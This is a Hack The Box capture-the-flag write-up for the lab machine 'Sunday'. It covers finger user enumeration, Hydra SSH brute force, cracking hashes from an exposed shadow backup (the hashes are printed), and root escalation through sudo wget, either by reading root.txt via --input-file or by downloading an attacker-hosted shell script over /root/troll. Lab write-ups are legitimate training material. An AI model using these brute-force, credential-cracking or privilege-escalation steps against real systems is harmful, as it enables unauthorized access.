HTB - Sunday

Basic Nmap scan
Nmap Command: nmap -Pn -n -sC -sV -oA scan_boxs/sunday/nmap/10.10.10.76-d-scan 10.10.10.76
Nmap scan report for 10.10.10.76
Host is up (0.14s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
79/tcp open finger?
| fingerprint-strings:
| GenericLines:
| No one logged on
| GetRequest:
| Login Name TTY Idle When Where
| HTTP/1.0 ???
| HTTPOptions:
| Login Name TTY Idle When Where
| HTTP/1.0 ???
| OPTIONS ???
| Help:
| Login Name TTY Idle When Where
| HELP ???
| RTSPRequest:
| Login Name TTY Idle When Where
| OPTIONS ???
| RTSP/1.0 ???
| SSLSessionReq, TerminalServerCookie:
|_ Login Name TTY Idle When Where
|_finger: No one logged on\x0D
111/tcp open rpcbind 2-4 (RPC #100000)
515/tcp open printer
Open ports : 79,111,515
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 79 | finger | |||
| 111 | rpcbind | 2-4 | RPC #100000 | |
| 515 | printer |
Scanning to detect all the ports:

Scanning the remaining detected port.
Nmap Command: nmap -Pn -n -sV -sC -p 6786,22022 10.10.10.76
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-01 23:04 EDT
Nmap scan report for 10.10.10.76
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
6786/tcp closed smc-jmx
22022/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:00:94:32:18:60:a4:93:3b:87:a4:b6:f8:02:68:0e (RSA)
|_ 256 da:2a:6c:fa:6b:b1:ea:16:1d:a6:54:a1:0b:2b:ee:48 (ED25519)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.87 seconds
Port 79: finger
Nmap revealed that finger is running on this port other than that not much information is revealed. Upon google lead our seach to pentestmonkey.com this has been our go to site from reverse shell onliners and this has an interesting script for finger Service. This script probes to detect user from the list provided. https://pentestmonkey.net/tools/user-enumeration/finger-user-enum#:~:text=finger%2Duser%2Denum%20is%20a,returned%20by%20the%20finger%20service. source: https://pentestmonkey.net/tools/finger-user-enum/finger-user-enum-1.0.tar.gz
Command: ./finger-user-enum.pl -U /usr/share/seclists/Usernames/Names/names.txt -t 10.10.10.76 | less -S
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Worker Processes ......... 5
Usernames file ........... /usr/share/seclists/Usernames/Names/names.txt
Target count ............. 1
Username count ........... 10177
Target TCP port .......... 79
Query timeout ............ 5 secs
Relay Server ............. Not used
######## Scan started at Wed Aug 3 01:30:40 2022 #########
access@10.10.10.76: access No Access User < . . . . >..nobody4 SunOS 4.x NFS Anonym < . . . . >..
admin@10.10.10.76: Login Name TTY Idle When Where..adm Admin < . . . . >..dl
anne marie@10.10.10.76: Login Name TTY Idle When Where..anne ???..marie ???..
bin@10.10.10.76: bin ??? < . . . . >..
ike@10.10.10.76: ikeuser IKE Admin < . . . . >..
jo ann@10.10.10.76: Login Name TTY Idle When Where..ann ???..jo ???..
la verne@10.10.10.76: Login Name TTY Idle When Where..la ???..verne ???..
line@10.10.10.76: Login Name TTY Idle When Where..lp Line Printer Admin < . . . . >..
message@10.10.10.76: Login Name TTY Idle When Where..smmsp SendMail Message Sub < . . . . >..
miof mela@10.10.10.76: Login Name TTY Idle When Where..mela ???..miof ???..
root@10.10.10.76: root Super-User console <Dec 19, 2021>..
sammy@10.10.10.76: sammy ??? ssh <Aug 2 08:46> 10.10.14.15 ..
sunny@10.10.10.76: sunny ??? ssh <Aug 2 08:42> 10.10.14.15 ..
sys@10.10.10.76: sys ??? < . . . . >..
zsa zsa@10.10.10.76: Login Name TTY Idle When Where..zsa ???..zsa ???..
######## Scan completed at Wed Aug 3 01:45:47 2022 #########
15 results.
10177 queries in 907 seconds (11.2 queries / sec)
There are 2 users more interesting to work with sammy and sunny.
Exploit
Hydra attack
Using Hydra to crack the ssh passwd.

After brute forcing through SSH we find user sunny password is sunday. Login to the server as sunnny.

User flag
Privilege escalation
Found an interesting folder in the root directory 'backup'
sunny@sunday:/$ ls -la
total 1858
drwxr-xr-x 25 root sys 28 Aug 2 02:07 .
drwxr-xr-x 25 root sys 28 Aug 2 02:07 ..
drwxr-xr-x 2 root root 4 Dec 19 2021 backup
lrwxrwxrwx 1 root root 9 Dec 8 2021 bin -> ./usr/bin
drwxr-xr-x 5 root sys 9 Dec 8 2021 boot
drwxr-xr-x 2 root root 4 Dec 19 2021 cdrom
drwxr-xr-x 219 root sys 219 Aug 2 02:07 dev
.
.
.
sunny@sunday:/$ ls backup/
agent22.backup shadow.backup
sunny@sunday:/$ cat backup/shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
sunny@sunday:/$
Crack password unshadow
Time to crack the hashes. Copy shadow.backup into shadow file and /etc/passwd file to passwd, then unshadow the file as below
└─$ unshadow passwd shadow > unshadow.txt
The output of unshadow.txt
└─$ cat unshadow.txt
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:100:10::/home/sammy:/usr/bin/bash
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:101:10::/home/sunny:/usr/bin/bash

Now we can login to the server with user sammy and see if we can exploit further

sudo reveals both the users have access to two different tools, sammy has access to /usr/bin/wget and sunny to /root/troll.

Exploit
Root flag - wget
There are various methods to access root.txt file. One simple method is through exploiting --input-file option in wget.
In this method we to search for the user which doesn't exist in the file and this failed attempt will discloses the content of the file.

This way root flag is exposed due to failure of resolving the url.
Root flag - intended way
Initially we create an exploit on our local machine to execute a bash shell
$ echo -e '#!/usr/bin/bash\n\nbash' > troll
$ chmod +x troll
And then host it. we will use wget from sammy account on sunday machine and to download the exploit and overwrite the troll with our exploit and execute it quickly.



flag: